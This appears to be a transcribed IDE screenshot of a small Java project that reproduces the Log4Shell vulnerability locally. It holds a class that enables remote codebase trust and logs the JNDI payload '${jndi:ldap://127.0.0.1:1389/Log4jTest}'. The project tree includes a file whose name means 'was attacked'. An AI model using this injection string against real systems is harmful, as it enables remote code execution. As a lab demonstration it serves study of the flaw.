 src
target
.gitignore
pom.xml
README.md
被攻击了.txt
External Libraries
Scratches and Consoles
3
4 public class Log4j2 {
5 private static final Logger logger = LogManager.getLogger(Log4j2.class);
6
7 public static void main(String[] args) {
8 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
9 logger.error( message: "params:{}", p0: "${jndi:ldap://127.0.0.1:1389/Log4jTest}");
10 }
11 }
12